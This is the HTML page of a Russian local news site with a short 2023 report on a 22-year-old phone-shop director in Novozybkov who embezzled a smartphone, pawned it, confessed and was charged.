<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/новозыбков-не-вошел-в-график-отключен-8/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-839" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/красный-ипуть-нов.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-165690" class="post-165690 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b4%d0%b8%d1%80%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d0%be%d0%b1%d0%be%d0%ba%d1%80%d0%b0%d0%bb-%d0%be%d1%84%d0%b8%d1%81-%d1%81\/","headline":"В Новозыбкове директор обокрал офис салона связи","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2023-07-14T10:48:01+00:00","datePublished":"2023-07-14T10:48:01+00:00","dateModified":"2023-07-14T10:48:01+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b4%d0%b8%d1%80%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d0%be%d0%b1%d0%be%d0%ba%d1%80%d0%b0%d0%bb-%d0%be%d1%84%d0%b8%d1%81-%d1%81/" /><header><h1 class="entry-title" itemprop="headline">В Новозыбкове директор обокрал офис салона связи</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2023-07-14T10:48:01+03:00">14.07.2023</time> <time class="entry-time" datetime="2023-07-14T10:48:01+03:00">10:48</time></div></header><div class="entry-content" itemprop="text"><p>И стал фигурантом уголовного дела. Молодому руководителю 22 года.</p>
<p>&nbsp;</p>
<p>Как установили полицейские, 22-летний руководитель, воспользовавшись своим служебным положением, похитил из салона мобильный телефон стоимостью 32 990 рублей. Пустую коробку от смартфона он оставил в торговой точке, а телефон сдал в ломбард.</p>
<p>Молодой человек дал признательные показания и возместил причиненный ущерб.</p>
<p>&nbsp;</p>
<p>В настоящее время ему предъявлено обвинение по ч. 1 ст. 160 УК РФ «Присвоение или растрата».</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b4%d0%b8%d1%80%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d0%be%d0%b1%d0%be%d0%ba%d1%80%d0%b0%d0%bb-%d0%be%d1%84%d0%b8%d1%81-%d1%81/" data-a2a-title="В Новозыбкове директор обокрал офис салона связи"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25b4%25d0%25b8%25d1%2580%25d0%25b5%25d0%25ba%25d1%2582%25d0%25be%25d1%2580-%25d0%25be%25d0%25b1%25d0%25be%25d0%25ba%25d1%2580%25d0%25b0%25d0%25bb-%25d0%25be%25d1%2584%25d0%25b8%25d1%2581-%25d1%2581%2F&amp;linkname=%D0%92%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5%20%D0%B4%D0%B8%D1%80%D0%B5%D0%BA%D1%82%D0%BE%D1%80%20%D0%BE%D0%B1%D0%BE%D0%BA%D1%80%D0%B0%D0%BB%20%D0%BE%D1%84%D0%B8%D1%81%20%D1%81%D0%B0%D0%BB%D0%BE%D0%BD%D0%B0%20%D1%81%D0%B2%D1%8F%D0%B7%D0%B8" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25b4%25d0%25b8%25d1%2580%25d0%25b5%25d0%25ba%25d1%2582%25d0%25be%25d1%2580-%25d0%25be%25d0%25b1%25d0%25be%25d0%25ba%25d1%2580%25d0%25b0%25d0%25bb-%25d0%25be%25d1%2584%25d0%25b8%25d1%2581-%25d1%2581%2F&amp;linkname=%D0%92%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5%20%D0%B4%D0%B8%D1%80%D0%B5%D0%BA%D1%82%D0%BE%D1%80%20%D0%BE%D0%B1%D0%BE%D0%BA%D1%80%D0%B0%D0%BB%20%D0%BE%D1%84%D0%B8%D1%81%20%D1%81%D0%B0%D0%BB%D0%BE%D0%BD%D0%B0%20%D1%81%D0%B2%D1%8F%D0%B7%D0%B8" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25b4%25d0%25b8%25d1%2580%25d0%25b5%25d0%25ba%25d1%2582%25d0%25be%25d1%2580-%25d0%25be%25d0%25b1%25d0%25be%25d0%25ba%25d1%2580%25d0%25b0%25d0%25bb-%25d0%25be%25d1%2584%25d0%25b8%25d1%2581-%25d1%2581%2F&amp;linkname=%D0%92%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5%20%D0%B4%D0%B8%D1%80%D0%B5%D0%BA%D1%82%D0%BE%D1%80%20%D0%BE%D0%B1%D0%BE%D0%BA%D1%80%D0%B0%D0%BB%20%D0%BE%D1%84%D0%B8%D1%81%20%D1%81%D0%B0%D0%BB%D0%BE%D0%BD%D0%B0%20%D1%81%D0%B2%D1%8F%D0%B7%D0%B8" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25b4%25d0%25b8%25d1%2580%25d0%25b5%25d0%25ba%25d1%2582%25d0%25be%25d1%2580-%25d0%25be%25d0%25b1%25d0%25be%25d0%25ba%25d1%2580%25d0%25b0%25d0%25bb-%25d0%25be%25d1%2584%25d0%25b8%25d1%2581-%25d1%2581%2F&amp;linkname=%D0%92%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5%20%D0%B4%D0%B8%D1%80%D0%B5%D0%BA%D1%82%D0%BE%D1%80%20%D0%BE%D0%B1%D0%BE%D0%BA%D1%80%D0%B0%D0%BB%20%D0%BE%D1%84%D0%B8%D1%81%20%D1%81%D0%B0%D0%BB%D0%BE%D0%BD%D0%B0%20%D1%81%D0%B2%D1%8F%D0%B7%D0%B8" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25b4%25d0%25b8%25d1%2580%25d0%25b5%25d0%25ba%25d1%2582%25d0%25be%25d1%2580-%25d0%25be%25d0%25b1%25d0%25be%25d0%25ba%25d1%2580%25d0%25b0%25d0%25bb-%25d0%25be%25d1%2584%25d0%25b8%25d1%2581-%25d1%2581%2F&amp;linkname=%D0%92%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5%20%D0%B4%D0%B8%D1%80%D0%B5%D0%BA%D1%82%D0%BE%D1%80%20%D0%BE%D0%B1%D0%BE%D0%BA%D1%80%D0%B0%D0%BB%20%D0%BE%D1%84%D0%B8%D1%81%20%D1%81%D0%B0%D0%BB%D0%BE%D0%BD%D0%B0%20%D1%81%D0%B2%D1%8F%D0%B7%D0%B8" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25b4%25d0%25b8%25d1%2580%25d0%25b5%25d0%25ba%25d1%2582%25d0%25be%25d1%2580-%25d0%25be%25d0%25b1%25d0%25be%25d0%25ba%25d1%2580%25d0%25b0%25d0%25bb-%25d0%25be%25d1%2584%25d0%25b8%25d1%2581-%25d1%2581%2F&amp;linkname=%D0%92%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5%20%D0%B4%D0%B8%D1%80%D0%B5%D0%BA%D1%82%D0%BE%D1%80%20%D0%BE%D0%B1%D0%BE%D0%BA%D1%80%D0%B0%D0%BB%20%D0%BE%D1%84%D0%B8%D1%81%20%D1%81%D0%B0%D0%BB%D0%BE%D0%BD%D0%B0%20%D1%81%D0%B2%D1%8F%D0%B7%D0%B8" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a>, <a href="https://novozybkov.su/category/yandex/" rel="category tag">Яндекс</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d0%bf%d0%be%d0%bb%d0%b8%d1%86%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d1%80%d0%b5%d0%b4%d1%83%d0%bf%d1%80%d0%b5%d0%b6%d0%b4%d0%b0%d0%b5%d1%82-%d0%be/" rel="prev"><span class="meta-nav">&larr;</span> Полиция Новозыбкова предупреждает о фальшивках</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d0%b2-%d1%81%d1%83%d1%80%d0%b0%d0%b6%d0%b5-%d0%b8%d0%b7-%d1%80%d0%b5%d0%ba%d0%b8-%d0%b8%d0%bf%d1%83%d1%82%d1%8c-%d0%bf%d0%be%d0%b4%d0%bd%d1%8f%d0%bb%d0%b8-%d1%82%d1%80%d1%83%d0%bf-%d0%bc%d1%83%d0%b6/" rel="next">В Сураже из реки Ипуть подняли труп мужчины <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%B2-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5-%D0%B4%D0%B8%D1%80%D0%B5%D0%BA%D1%82%D0%BE%D1%80-%D0%BE%D0%B1%D0%BE%D0%BA%D1%80%D0%B0%D0%BB-%D0%BE%D1%84%D0%B8%D1%81-%D1%81/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='165690' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c24e122001" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="153"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-208360" class="post-208360 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d1%80%d0%b8-%d0%bf%d1%80%d0%be%d1%8f%d1%81%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f%d1%85-%d0%b4%d0%be-%d0%bc%d0%b8%d0%bd%d1%83%d1%81-25-%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%81%d0%be%d0%b2-%d0%bc%d0%be%d1%80\/","headline":"При прояснениях до минус 25 градусов мороза в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-18_13-41-36.jpg","dateCreated":"2026-01-18T13:46:41+00:00","datePublished":"2026-01-18T13:46:41+00:00","dateModified":"2026-01-18T13:46:41+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d1%80%d0%b8-%d0%bf%d1%80%d0%be%d1%8f%d1%81%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f%d1%85-%d0%b4%d0%be-%d0%bc%d0%b8%d0%bd%d1%83%d1%81-25-%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%81%d0%be%d0%b2-%d0%bc%d0%be%d1%80/" /><header><h2 class="entry-title" itemprop="headline"><a 